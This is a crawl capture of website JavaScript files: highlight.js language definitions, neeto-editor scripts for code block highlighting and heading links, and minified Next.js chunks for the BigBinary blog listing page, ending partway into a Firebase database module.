	    "void",
	    "number",
	    "boolean",
	    "string",
	    "object",
	    "never",
	    "symbol",
	    "bigint",
	    "unknown"
	  ];
	  const NAMESPACE = {
	    beginKeywords: 'namespace',
	    end: /\{/,
	    excludeEnd: true,
	    contains: [ tsLanguage.exports.CLASS_REFERENCE ]
	  };
	  const INTERFACE = {
	    beginKeywords: 'interface',
	    end: /\{/,
	    excludeEnd: true,
	    keywords: {
	      keyword: 'interface extends',
	      built_in: TYPES
	    },
	    contains: [ tsLanguage.exports.CLASS_REFERENCE ]
	  };
	  const USE_STRICT = {
	    className: 'meta',
	    relevance: 10,
	    begin: /^\s*['"]use strict['"]/
	  };
	  const TS_SPECIFIC_KEYWORDS = [
	    "type",
	    "namespace",
	    "interface",
	    "public",
	    "private",
	    "protected",
	    "implements",
	    "declare",
	    "abstract",
	    "readonly",
	    "enum",
	    "override"
	  ];
	  const KEYWORDS$1 = {
	    $pattern: IDENT_RE,
	    keyword: KEYWORDS.concat(TS_SPECIFIC_KEYWORDS),
	    literal: LITERALS,
	    built_in: BUILT_INS.concat(TYPES),
	    "variable.language": BUILT_IN_VARIABLES
	  };
	  const DECORATOR = {
	    className: 'meta',
	    begin: '@' + IDENT_RE$1,
	  };

	  const swapMode = (mode, label, replacement) => {
	    const indx = mode.contains.findIndex(m => m.label === label);
	    if (indx === -1) { throw new Error("can not find mode to replace"); }

	    mode.contains.splice(indx, 1, replacement);
	  };


	  // this should update anywhere keywords is used since
	  // it will be the same actual JS object
	  Object.assign(tsLanguage.keywords, KEYWORDS$1);

	  tsLanguage.exports.PARAMS_CONTAINS.push(DECORATOR);
	  tsLanguage.contains = tsLanguage.contains.concat([
	    DECORATOR,
	    NAMESPACE,
	    INTERFACE,
	  ]);

	  // TS gets a simpler shebang rule than JS
	  swapMode(tsLanguage, "shebang", hljs.SHEBANG());
	  // JS use strict rule purposely excludes `asm` which makes no sense
	  swapMode(tsLanguage, "use_strict", USE_STRICT);

	  const functionDeclaration = tsLanguage.contains.find(m => m.label === "func.def");
	  functionDeclaration.relevance = 0; // () => {} is more typical in TypeScript

	  Object.assign(tsLanguage, {
	    name: 'TypeScript',
	    aliases: [
	      'ts',
	      'tsx'
	    ]
	  });

	  return tsLanguage;
	}

	typescript_1 = typescript;
	return typescript_1;
}

/*
Language: Visual Basic .NET
Description: Visual Basic .NET (VB.NET) is a multi-paradigm, object-oriented programming language, implemented on the .NET Framework.
Authors: Poren Chiang <ren.chiang@gmail.com>, Jan Pilzer
Website: https://docs.microsoft.com/dotnet/visual-basic/getting-started
Category: common
*/

var vbnet_1;
var hasRequiredVbnet;

function requireVbnet () {
	if (hasRequiredVbnet) return vbnet_1;
	hasRequiredVbnet = 1;
	/** @type LanguageFn */
	function vbnet(hljs) {
	  const regex = hljs.regex;
	  /**
	   * Character Literal
	   * Either a single character ("a"C) or an escaped double quote (""""C).
	   */
	  const CHARACTER = {
	    className: 'string',
	    begin: /"(""|[^/n])"C\b/
	  };

	  const STRING = {
	    className: 'string',
	    begin: /"/,
	    end: /"/,
	    illegal: /\n/,
	    contains: [
	      {
	        // double quote escape
	        begin: /""/ }
	    ]
	  };

	  /** Date Literals consist of a date, a time, or both separated by whitespace, surrounded by # */
	  const MM_DD_YYYY = /\d{1,2}\/\d{1,2}\/\d{4}/;
	  const YYYY_MM_DD = /\d{4}-\d{1,2}-\d{1,2}/;
	  const TIME_12H = /(\d|1[012])(:\d+){0,2} *(AM|PM)/;
	  const TIME_24H = /\d{1,2}(:\d{1,2}){1,2}/;
	  const DATE = {
	    className: 'literal',
	    variants: [
	      {
	        // #YYYY-MM-DD# (ISO-Date) or #M/D/YYYY# (US-Date)
	        begin: regex.concat(/# */, regex.either(YYYY_MM_DD, MM_DD_YYYY), / *#/) },
	      {
	        // #H:mm[:ss]# (24h Time)
	        begin: regex.concat(/# */, TIME_24H, / *#/) },
	      {
	        // #h[:mm[:ss]] A# (12h Time)
	        begin: regex.concat(/# */, TIME_12H, / *#/) },
	      {
	        // date plus time
	        begin: regex.concat(
	          /# */,
	          regex.either(YYYY_MM_DD, MM_DD_YYYY),
	          / +/,
	          regex.either(TIME_12H, TIME_24H),
	          / *#/
	        ) }
	    ]
	  };

	  const NUMBER = {
	    className: 'number',
	    relevance: 0,
	    variants: [
	      {
	        // Float
	        begin: /\b\d[\d_]*((\.[\d_]+(E[+-]?[\d_]+)?)|(E[+-]?[\d_]+))[RFD@!#]?/ },
	      {
	        // Integer (base 10)
	        begin: /\b\d[\d_]*((U?[SIL])|[%&])?/ },
	      {
	        // Integer (base 16)
	        begin: /&H[\dA-F_]+((U?[SIL])|[%&])?/ },
	      {
	        // Integer (base 8)
	        begin: /&O[0-7_]+((U?[SIL])|[%&])?/ },
	      {
	        // Integer (base 2)
	        begin: /&B[01_]+((U?[SIL])|[%&])?/ }
	    ]
	  };

	  const LABEL = {
	    className: 'label',
	    begin: /^\w+:/
	  };

	  const DOC_COMMENT = hljs.COMMENT(/'''/, /$/, { contains: [
	    {
	      className: 'doctag',
	      begin: /<\/?/,
	      end: />/
	    }
	  ] });

	  const COMMENT = hljs.COMMENT(null, /$/, { variants: [
	    { begin: /'/ },
	    {
	      // TODO: Use multi-class for leading spaces
	      begin: /([\t ]|^)REM(?=\s)/ }
	  ] });

	  const DIRECTIVES = {
	    className: 'meta',
	    // TODO: Use multi-class for indentation once available
	    begin: /[\t ]*#(const|disable|else|elseif|enable|end|externalsource|if|region)\b/,
	    end: /$/,
	    keywords: { keyword:
	        'const disable else elseif enable end externalsource if region then' },
	    contains: [ COMMENT ]
	  };

	  return {
	    name: 'Visual Basic .NET',
	    aliases: [ 'vb' ],
	    case_insensitive: true,
	    classNameAliases: { label: 'symbol' },
	    keywords: {
	      keyword:
	        'addhandler alias aggregate ansi as async assembly auto binary by byref byval ' /* a-b */
	        + 'call case catch class compare const continue custom declare default delegate dim distinct do ' /* c-d */
	        + 'each equals else elseif end enum erase error event exit explicit finally for friend from function ' /* e-f */
	        + 'get global goto group handles if implements imports in inherits interface into iterator ' /* g-i */
	        + 'join key let lib loop me mid module mustinherit mustoverride mybase myclass ' /* j-m */
	        + 'namespace narrowing new next notinheritable notoverridable ' /* n */
	        + 'of off on operator option optional order overloads overridable overrides ' /* o */
	        + 'paramarray partial preserve private property protected public ' /* p */
	        + 'raiseevent readonly redim removehandler resume return ' /* r */
	        + 'select set shadows shared skip static step stop structure strict sub synclock ' /* s */
	        + 'take text then throw to try unicode until using when where while widening with withevents writeonly yield' /* t-y */,
	      built_in:
	        // Operators https://docs.microsoft.com/dotnet/visual-basic/language-reference/operators
	        'addressof and andalso await directcast gettype getxmlnamespace is isfalse isnot istrue like mod nameof new not or orelse trycast typeof xor '
	        // Type Conversion Functions https://docs.microsoft.com/dotnet/visual-basic/language-reference/functions/type-conversion-functions
	        + 'cbool cbyte cchar cdate cdbl cdec cint clng cobj csbyte cshort csng cstr cuint culng cushort',
	      type:
	        // Data types https://docs.microsoft.com/dotnet/visual-basic/language-reference/data-types
	        'boolean byte char date decimal double integer long object sbyte short single string uinteger ulong ushort',
	      literal: 'true false nothing'
	    },
	    illegal:
	      '//|\\{|\\}|endif|gosub|variant|wend|^\\$ ' /* reserved deprecated keywords */,
	    contains: [
	      CHARACTER,
	      STRING,
	      DATE,
	      NUMBER,
	      LABEL,
	      DOC_COMMENT,
	      COMMENT,
	      DIRECTIVES
	    ]
	  };
	}

	vbnet_1 = vbnet;
	return vbnet_1;
}

/*
Language: WebAssembly
Website: https://webassembly.org
Description:  Wasm is designed as a portable compilation target for programming languages, enabling deployment on the web for client and server applications.
Category: web, common
Audit: 2020
*/

var wasm_1;
var hasRequiredWasm;

function requireWasm () {
	if (hasRequiredWasm) return wasm_1;
	hasRequiredWasm = 1;
	/** @type LanguageFn */
	function wasm(hljs) {
	  hljs.regex;
	  const BLOCK_COMMENT = hljs.COMMENT(/\(;/, /;\)/);
	  BLOCK_COMMENT.contains.push("self");
	  const LINE_COMMENT = hljs.COMMENT(/;;/, /$/);

	  const KWS = [
	    "anyfunc",
	    "block",
	    "br",
	    "br_if",
	    "br_table",
	    "call",
	    "call_indirect",
	    "data",
	    "drop",
	    "elem",
	    "else",
	    "end",
	    "export",
	    "func",
	    "global.get",
	    "global.set",
	    "local.get",
	    "local.set",
	    "local.tee",
	    "get_global",
	    "get_local",
	    "global",
	    "if",
	    "import",
	    "local",
	    "loop",
	    "memory",
	    "memory.grow",
	    "memory.size",
	    "module",
	    "mut",
	    "nop",
	    "offset",
	    "param",
	    "result",
	    "return",
	    "select",
	    "set_global",
	    "set_local",
	    "start",
	    "table",
	    "tee_local",
	    "then",
	    "type",
	    "unreachable"
	  ];

	  const FUNCTION_REFERENCE = {
	    begin: [
	      /(?:func|call|call_indirect)/,
	      /\s+/,
	      /\$[^\s)]+/
	    ],
	    className: {
	      1: "keyword",
	      3: "title.function"
	    }
	  };

	  const ARGUMENT = {
	    className: "variable",
	    begin: /\$[\w_]+/
	  };

	  const PARENS = {
	    match: /(\((?!;)|\))+/,
	    className: "punctuation",
	    relevance: 0
	  };

	  const NUMBER = {
	    className: "number",
	    relevance: 0,
	    // borrowed from Prism, TODO: split out into variants
	    match: /[+-]?\b(?:\d(?:_?\d)*(?:\.\d(?:_?\d)*)?(?:[eE][+-]?\d(?:_?\d)*)?|0x[\da-fA-F](?:_?[\da-fA-F])*(?:\.[\da-fA-F](?:_?[\da-fA-D])*)?(?:[pP][+-]?\d(?:_?\d)*)?)\b|\binf\b|\bnan(?::0x[\da-fA-F](?:_?[\da-fA-D])*)?\b/
	  };

	  const TYPE = {
	    // look-ahead prevents us from gobbling up opcodes
	    match: /(i32|i64|f32|f64)(?!\.)/,
	    className: "type"
	  };

	  const MATH_OPERATIONS = {
	    className: "keyword",
	    // borrowed from Prism, TODO: split out into variants
	    match: /\b(f32|f64|i32|i64)(?:\.(?:abs|add|and|ceil|clz|const|convert_[su]\/i(?:32|64)|copysign|ctz|demote\/f64|div(?:_[su])?|eqz?|extend_[su]\/i32|floor|ge(?:_[su])?|gt(?:_[su])?|le(?:_[su])?|load(?:(?:8|16|32)_[su])?|lt(?:_[su])?|max|min|mul|nearest|neg?|or|popcnt|promote\/f32|reinterpret\/[fi](?:32|64)|rem_[su]|rot[lr]|shl|shr_[su]|store(?:8|16|32)?|sqrt|sub|trunc(?:_[su]\/f(?:32|64))?|wrap\/i64|xor))\b/
	  };

	  const OFFSET_ALIGN = {
	    match: [
	      /(?:offset|align)/,
	      /\s*/,
	      /=/
	    ],
	    className: {
	      1: "keyword",
	      3: "operator"
	    }
	  };

	  return {
	    name: 'WebAssembly',
	    keywords: {
	      $pattern: /[\w.]+/,
	      keyword: KWS
	    },
	    contains: [
	      LINE_COMMENT,
	      BLOCK_COMMENT,
	      OFFSET_ALIGN,
	      ARGUMENT,
	      PARENS,
	      FUNCTION_REFERENCE,
	      hljs.QUOTE_STRING_MODE,
	      TYPE,
	      MATH_OPERATIONS,
	      NUMBER
	    ]
	  };
	}

	wasm_1 = wasm;
	return wasm_1;
}

var hljs = core;

hljs.registerLanguage('xml', requireXml());
hljs.registerLanguage('bash', requireBash());
hljs.registerLanguage('c', requireC());
hljs.registerLanguage('cpp', requireCpp());
hljs.registerLanguage('csharp', requireCsharp());
hljs.registerLanguage('css', requireCss());
hljs.registerLanguage('markdown', requireMarkdown());
hljs.registerLanguage('diff', requireDiff());
hljs.registerLanguage('ruby', requireRuby());
hljs.registerLanguage('go', requireGo());
hljs.registerLanguage('graphql', requireGraphql());
hljs.registerLanguage('ini', requireIni());
hljs.registerLanguage('java', requireJava());
hljs.registerLanguage('javascript', requireJavascript());
hljs.registerLanguage('json', requireJson());
hljs.registerLanguage('kotlin', requireKotlin());
hljs.registerLanguage('less', requireLess());
hljs.registerLanguage('lua', requireLua());
hljs.registerLanguage('makefile', requireMakefile());
hljs.registerLanguage('perl', requirePerl());
hljs.registerLanguage('objectivec', requireObjectivec());
hljs.registerLanguage('php', requirePhp());
hljs.registerLanguage('php-template', requirePhpTemplate());
hljs.registerLanguage('plaintext', requirePlaintext());
hljs.registerLanguage('python', requirePython());
hljs.registerLanguage('python-repl', requirePythonRepl());
hljs.registerLanguage('r', requireR());
hljs.registerLanguage('rust', requireRust());
hljs.registerLanguage('scss', requireScss());
hljs.registerLanguage('shell', requireShell());
hljs.registerLanguage('sql', requireSql());
hljs.registerLanguage('swift', requireSwift());
hljs.registerLanguage('yaml', requireYaml());
hljs.registerLanguage('typescript', requireTypescript());
hljs.registerLanguage('vbnet', requireVbnet());
hljs.registerLanguage('wasm', requireWasm());

hljs.HighlightJS = hljs;
hljs.default = hljs;
var common = hljs;

var HighlightJS = /*@__PURE__*/getDefaultExportFromCjs(common);

/* eslint-disable @bigbinary/neeto/file-name-and-export-name-standards */
var highlightLinesScriptCDNPath = "https://cdn.jsdelivr.net/gh/TRSasasusu/highlightjs-highlight-lines.js@1.2.0/highlightjs-highlight-lines.min.js";
var getHighlightedLines = function getHighlightedLines(preNode, codeNode) {
  var _preNode$getAttribute, _highlightedLines$spl, _highlightedLines$spl2;
  var highlightedLines = (_preNode$getAttribute = preNode === null || preNode === void 0 ? void 0 : preNode.getAttribute("data-highlighted-lines")) !== null && _preNode$getAttribute !== void 0 ? _preNode$getAttribute : codeNode === null || codeNode === void 0 ? void 0 : codeNode.getAttribute("data-highlighted-lines");
  return (_highlightedLines$spl = highlightedLines === null || highlightedLines === void 0 || (_highlightedLines$spl2 = highlightedLines.split(",")) === null || _highlightedLines$spl2 === void 0 ? void 0 : _highlightedLines$spl2.map(Number)) !== null && _highlightedLines$spl !== void 0 ? _highlightedLines$spl : [0];
};
var copyToClipboard = function copyToClipboard(text) {
  try {
    if (navigator.clipboard && window.isSecureContext) {
      navigator.clipboard.writeText(text);
    } else {
      var textArea = document.createElement("textarea");
      textArea.value = text;
      textArea.style.top = "0";
      textArea.style.insetInlineStart = "0";
      textArea.style.position = "fixed";
      document.body.appendChild(textArea);
      textArea.focus();
      textArea.select();
      document.execCommand("copy");
      document.body.removeChild(textArea);
    }
  } catch (error) {
    // eslint-disable-next-line no-console
    console.log(error);
  }
};
var addCopyToClipboardButton = function addCopyToClipboardButton(codeElement) {
  var copyButton = document.createElement("button");
  copyButton.setAttribute("class", "text-primary-grey absolute right-3 top-3 text-xs copy-button");
  copyButton.innerText = "Copy";
  copyButton.addEventListener("click", function () {
    var _codeElement$textCont;
    copyToClipboard((_codeElement$textCont = codeElement.textContent) === null || _codeElement$textCont === void 0 ? void 0 : _codeElement$textCont.trim());
    copyButton.innerText = "Copied";
    setTimeout(function () {
      copyButton.innerText = "Copy";
    }, 2500);
  });
  codeElement.parentNode.appendChild(copyButton);
};
var applyDecorations = function applyDecorations() {
  document.querySelectorAll("pre code").forEach(function (codeElement) {
    var preElement = codeElement.closest("pre");
    HighlightJS.highlightElement(codeElement);
    addCopyToClipboardButton(codeElement);
    var linesToHighlight = getHighlightedLines(preElement, codeElement);
    var highlightLinesOptions = linesToHighlight.filter(function (line) {
      return line > 0;
    }).map(function (line) {
      return {
        start: line,
        end: line,
        color: "rgba(255, 255, 0, 0.2)"
      };
    });
    HighlightJS.highlightLinesElement(codeElement, highlightLinesOptions);
  });
};
var checkContextAndApplyDecorations = function checkContextAndApplyDecorations() {
  // Don't have to load the script if the `hljs.highlightLinesElement` is in the context.
  if (HighlightJS.highlightLinesElement) return applyDecorations();
  var script = document.createElement("script");
  script.src = highlightLinesScriptCDNPath;
  script.async = true;
  document.head.appendChild(script);
  return script.addEventListener("load", applyDecorations);
};
(function (_window$neetoEditor) {
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", checkContextAndApplyDecorations);
  } else checkContextAndApplyDecorations();
  window.neetoEditor = (_window$neetoEditor = window.neetoEditor) !== null && _window$neetoEditor !== void 0 ? _window$neetoEditor : {};
  window.neetoEditor.applyCodeblockDecorations = checkContextAndApplyDecorations;
})();
//# sourceMappingURL=codeblockHighlight.js.map


--- FILE ---
content_type: application/javascript
request_url: https://neeto-editor-cdn.neeto.com/headerLinks.js
body_size: 901
content:
'use strict';

var buildLinkSVG = function buildLinkSVG() {
  var svgNS = "http://www.w3.org/2000/svg";
  var svgWrapper = document.createElement("span");
  svgWrapper.classList.add("header-link-icon-wrapper");
  var svg = document.createElementNS(svgNS, "svg");
  svg.setAttribute("aria-hidden", "true");
  svg.setAttribute("height", "20");
  svg.setAttribute("viewBox", "0 0 16 16");
  svg.setAttribute("width", "20");
  var path = document.createElementNS(svgNS, "path");
  path.setAttribute("d", "M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z");
  svg.appendChild(path);
  svgWrapper.appendChild(svg);
  return svgWrapper;
};
var convertTextToId = function convertTextToId(text) {
  return text.trim().toLowerCase().replace(/[^a-z0-9\s]/g, "").replace(/\s+/g, "-");
};
var buildHeaderLinks = function buildHeaderLinks(editorContentNode) {
  var headerTags = editorContentNode.querySelectorAll("h1, h2, h3, h4, h5, h6");
  var usedIds = new Map();
  headerTags.forEach(function (heading) {
    if (heading.getAttribute("data-link") === "false") {
      return;
    }
    var headingId = convertTextToId(heading.textContent);
    if (usedIds.has(headingId)) {
      var count = usedIds.get(headingId);
      usedIds.set(headingId, count + 1);
      headingId = "".concat(headingId, "-").concat(count);
    } else usedIds.set(headingId, 1);
    heading.setAttribute("id", headingId);
    var wrapper = document.createElement("div");
    var anchor = document.createElement("a");
    wrapper.classList.add("header-wrapper");
    anchor.setAttribute("href", "#".concat(headingId));
    anchor.classList.add("header-wrapper__link");
    anchor.appendChild(buildLinkSVG());
    wrapper.appendChild(heading.cloneNode(true));
    wrapper.appendChild(anchor);
    heading.replaceWith(wrapper);
  });
};

// eslint-disable-next-line @bigbinary/neeto/file-name-and-export-name-standards
var applyDecorations = function applyDecorations() {
  var editorContent = document.querySelector(".neeto-editor-content");
  if (editorContent) buildHeaderLinks(editorContent);
};
(function (_window$neetoEditor) {
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", applyDecorations);
  } else applyDecorations();
  window.neetoEditor = (_window$neetoEditor = window.neetoEditor) !== null && _window$neetoEditor !== void 0 ? _window$neetoEditor : {};
  window.neetoEditor.applyHeaderDecorations = applyDecorations;
})();
//# sourceMappingURL=headerLinks.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/blog/all-a4e9dfcb237491ac.js
body_size: 3092
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[25],{8310:function(e,s,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/all",function(){return t(69049)}])},69806:function(e,s,t){"use strict";var a=t(85893);t(67294);var l=t(20539),r=t(73105),n=t(41664),i=t.n(n),c=t(19497),o=t(41247);s.Z=e=>{let{article:s}=e,{slug:t,data:n,author:u,date:m}=s;return(0,a.jsxs)("div",{className:"py-5 first:border-0 bb-web-blog-list",children:[(0,a.jsx)("div",{className:"pb-3",children:(0,a.jsx)(r.Z,{className:"leading-snug line-clamp-3",component:"h2",style:"h5",children:(0,a.jsx)(i(),{className:"no-underline hover:text-primary-blue",href:"".concat(o.mV,"/").concat(t),children:n.title})})}),(0,a.jsxs)("div",{className:"flex space-x-2",children:[(0,a.jsx)(l.Z,{alt:u,height:"32px",layout:"fill",src:"/blog_images/team/".concat(n.author_github,".jpg"),width:"32px"}),(0,a.jsxs)("div",{className:"flex flex-col ml-3",children:[(0,a.jsx)(i(),{className:"text-sm font-semibold text-content-dark hover:text-primary-blue",href:"".concat(o.mV,"/authors/").concat(n.author_github),children:u}),(0,a.jsx)("span",{className:"mt-0.5 text-xs text-content-dark",children:(0,c.p6)(m)})]})]})]})}},56720:function(e,s,t){"use strict";var a=t(85893);t(67294);var l=t(7360);s.Z=e=>{let{totalCount:s}=e;return(0,a.jsx)(l.Z,{description:"We write deep technical blogs on Ruby on Rails, performance, scaling, monitoring and engineering. So far we have published ".concat(s," blogs."),size:"large",title:"BigBinary Blog"})}},16379:function(e,s,t){"use strict";var a=t(85893);t(67294);var l=t(94184),r=t.n(l),n=t(31344),i=t(73105),c=t(41247),o=t(97643);s.Z=e=>{let{type:s="All",slug:t,isSticky:l}=e;return(0,a.jsxs)("div",{className:r()("flex z-10 md:flex-row flex-col md:space-y-0 space-y-4 md:items-center justify-between md:space-x-3 mb-8 py-4",{"sticky bg-primary-white md:top-[70px] top-16 left-0 py-6 lg:py-8":l}),children:[(0,a.jsxs)(i.Z,{className:"leading-[1.1] tracking-[-1px] xl:text-[48px]!",component:"h2",style:"h3",children:[s," Blogs"]}),(0,a.jsxs)("div",{className:"flex gap-3 flex-wrap items-center",children:[(0,a.jsx)(n.Z,{href:"".concat(c.mV,"/categories"),label:"View all categories",style:"primary"}),(0,a.jsx)(o.Z,{link:t?"/categories/".concat(t,"/feed.xml"):"/feed.xml"})]})]})}},97643:function(e,s,t){"use strict";var a=t(85893);t(67294);var l=t(73776),r=t(41664),n=t.n(r);s.Z=e=>{let{link:s}=e;return(0,a.jsx)("div",{className:"flex justify-end",children:(0,a.jsx)(n(),{"aria-label":"Subscribe via RSS",href:s,target:"_blank",title:"Subscribe via RSS",children:(0,a.jsx)(l.Z,{alt:"RSS Feed",className:"lg:w-[32px] w-8 h-8 lg:h-[32px] shrink-0",layout:"fill",src:"/images/rss-feed-icon.png"})})})}},20539:function(e,s,t){"use strict";var a=t(85893),l=t(67294),r=t(94184),n=t.n(r),i=t(73776);s.Z=e=>(0,a.jsx)(e=>{let[s,t]=(0,l.useState)(null),r=["rounded-full h-8! overflow-hidden aspect-square inline-block",e.className];return((0,l.useEffect)(()=>{if(t(null),e.src){let handleLoad=()=>{t(e.src)},s=new Image;return s.addEventListener("load",handleLoad),s.src=e.src,()=>{s.removeEventListener("load",handleLoad)}}},[e.src]),s===e.src)?(0,a.jsx)(i.Z,{...e,alt:"".concat(e.alt||"User"," avatar"),className:n()(r)}):(0,a.jsx)(i.Z,{...e,alt:"".concat(e.alt||"User"," avatar"),className:n()(r,["animate-pulse bg-light-gray"])})},{...e})},7360:function(e,s,t){"use strict";var a=t(85893);t(67294);var l=t(94184),r=t.n(l),n=t(73776),i=t(73105),c=t(20859),o=t(47311);s.Z=e=>{let{size:s="large",icon:t,title:l,titleStyle:u="h1",description:m,actionBlock:d,breadcrumb:x,className:h="",authorInfo:p}=e;return(0,a.jsx)("div",{className:"bg-banner-bg",children:(0,a.jsx)(c.Z,{className:"bb-web-inner-page-banner",type:"normal",children:(0,a.jsxs)("div",{className:r()("w-full flex items-center justify-center flex-col py-6 px-0",h,{"xl:min-h-[760px] min-h-[530px]":"xlarge"===s,"xl:min-h-[570px] min-h-[450px]":"large"===s,"xl:min-h-[450px] min-h-[380px]":"medium"===s,"xl:min-h-[350px] min-h-[280px]":"small"===s}),children:[t&&(0,a.jsx)(n.Z,{alt:"Banner icon",height:"72",src:t,width:"72"}),x&&x,(0,a.jsxs)("div",{className:r()("w-full",{"text-center":h.includes("bb-web-blog-banner"),"text-left":!h.includes("bb-web-blog-banner")}),children:[l&&(0,a.jsx)(i.Z,{component:"h1",lineHeight:"none",style:u,weight:"bold",className:r()("mb-6 text-primary-white",{"break-words lg:break-normal":h.includes("bb-web-blog-banner")}),children:l}),m&&(0,a.jsx)(i.Z,{className:"max-w-[980px] xl:text-[22px]! mb-6 text-primary-white",lineHeight:"snug",style:"body1",weight:"medium",children:(0,o.ZP)(m)}),p&&p]}),d&&d]})})})}},13771:function(e,s,t){"use strict";t.d(s,{Z:function(){return Cta_Newsletter}});var a=t(85893),l=t(67294),r=t(94184),n=t.n(r),i=t(31344),Common_Input=e=>{var s;let{name:t=null,type:r="text",suffix:i=null,className:c="",required:o=!0,value:u,onChange:m,placeholder:d="",style:x="",...h}=e,[p,b]=(0,l.useState)(u),g=null!==(s=null!=u?u:p)&&void 0!==s?s:"";return(0,a.jsxs)("div",{className:n()("bb-web-input",{"bb-web-input-style-primary":"primary"===x,"bb-web-input-style-secondary":"secondary"===x},c),children:[(0,a.jsx)("input",{name:t,placeholder:d,required:o,type:r,value:g,onChange:m||(e=>b(e.target.value)),...h}),i&&(0,a.jsx)("div",{children:i})]})},c=t(73105),o=t(20859),u=t(91083),Cta_Newsletter=()=>{let[e,s]=(0,l.useState)(""),[t,r]=(0,l.useState)(!1),[m,d]=(0,l.useState)(""),onSubmit=async t=>{t.preventDefault();try{r(!0);let s=await fetch(u.oE,{method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify({fields:{email:e}})}),t=await s.json();d(t.success?"success":"error")}catch(e){console.log(e),d("error")}finally{r(!1),s("")}},x="success"===m;return(0,a.jsx)("div",{className:"bb-web-newsletter-section",children:(0,a.jsx)(o.Z,{className:"py-12 md:py-20 xl:py-24",type:"normal",children:(0,a.jsx)("div",{className:"w-full",children:(0,a.jsxs)("form",{"aria-label":"Newsletter subscription form",className:"ml-block-form",method:"POST",role:"form",target:"_blank",onSubmit:onSubmit,children:[(0,a.jsx)(c.Z,{className:"leading-[1.1] tracking-[-1px] mb-6",component:"h2",style:"h3",children:"Stay up to date with our blogs."}),(0,a.jsx)(c.Z,{className:"mb-10",lineHeight:"snug",style:"body2",children:"Subscribe to receive email notifications for new blog posts."}),(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsxs)("div",{className:"flex max-w-[400px] justify-center items-stretch",children:[(0,a.jsx)(Common_Input,{required:!0,"aria-label":"Enter Your Email Address",autocomplete:"off",className:"max-w-[340px] w-full rounded-r-none! border-r-0!",name:"fields[email]",placeholder:"Enter Your Email Address",style:"primary",type:"email",value:e,onChange:e=>s(e.target.value)}),(0,a.jsxs)(i.Z,{"aria-label":"Subscribe to newsletter",className:"mx-auto mt-0 shrink-0 rounded-l-none!",style:"primary",type:"submit",children:[t&&(0,a.jsx)("span",{className:"neeto-web-loader mr-1"}),"Subscribe"]})]}),m&&(0,a.jsx)(c.Z,{lineHeight:"normal",style:"body4",className:n()("text-left",{"text-success":x,"text-error":!x}),children:x?"Subscription successful! Thanks for joining us.":"Something went wrong."})]})]})})})})}},69049:function(e,s,t){"use strict";t.r(s);var a=t(85893);t(67294);var l=t(57162),r=t.n(l),n=t(69806),i=t(56720),c=t(16379),o=t(13771),u=t(20859),m=t(2962),d=t(19497);s.default=()=>{let generateArticleData=(e,s)=>{let t={data:e,author:e.author_github?r()[e.author_github].name:void 0,date:d.c1[s],slug:d.Yp[s]};return t};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(m.PB,{title:"All BigBinary Blog: Insights on Ruby on Rails, React & More",additionalMetaTags:[{property:"keywords",content:"rails, ruby, reactjs, engineering, nextjs, react native, design, UX, rails 7, cypress, ruby 3.1, postgraphile, docker, rails 6.1,               ruby 3, ruby 2.7, rails 6, rails 5.2, ruby 2.6, devops, raisl 5, kubernetes, geocoding, puppeteer, elm, ios, postgresql,               ruby 2.5, ramda, rails 5.1, ruby 2.4, qa, jquery"}],description:"Read all articles on Ruby on Rails, ReactJS, React Native, open source, engineering practices, and design insights from our team."}),(0,a.jsx)(i.Z,{totalCount:d.qm.length}),(0,a.jsxs)(u.Z,{className:"lg:pt-12 md:pt-10 pt-8",type:"normal",children:[(0,a.jsx)(c.Z,{isSticky:!0}),(0,a.jsx)("div",{className:"md:mb-20 mb-14 sm:w-full",children:d.qm.map((e,s)=>{let t=generateArticleData(e,s);return(0,a.jsx)(n.Z,{article:t},t.slug)})})]}),(0,a.jsx)(o.Z,{})]})}}},function(e){e.O(0,[311,497,774,888,179],function(){return e(e.s=8310)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/9OcwkGfDna_pa2jSWXUls/_ssgManifest.js
body_size: -54
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog\u002F[slug]","\u002Fblog\u002Fauthors\u002F[name]","\u002Fblog\u002Fcategories\u002F[slug]","\u002Fblog\u002Fcategories\u002F[slug]\u002Fall","\u002Fcareers\u002F[slug]","\u002Fclients\u002Fcase-studies\u002F[slug]","\u002Fhow-we-work","\u002Fneeto-proof-of-bigbinarys-engineering-prowess","\u002Fservices\u002F[slug]","\u002Fservices\u002F[slug]\u002F[subservice]","\u002Fvideos\u002F[series]","\u002Fvideos\u002F[series]\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/a198fdd9-3e429da2d2968600.js
body_size: 35244
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[627],{15276:function(e,t,n){let i,r,o,s,a,l,h,d,u,c,p;n.d(t,{N8:function(){return getDatabase},VF:function(){return push},iH:function(){return ref},t8:function(){return set}});var _,m,f=n(32238),g=n(8463),y=n(74444),v=n(53333),C=n(83454);let w="@firebase/database",T="0.12.4",S="";/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
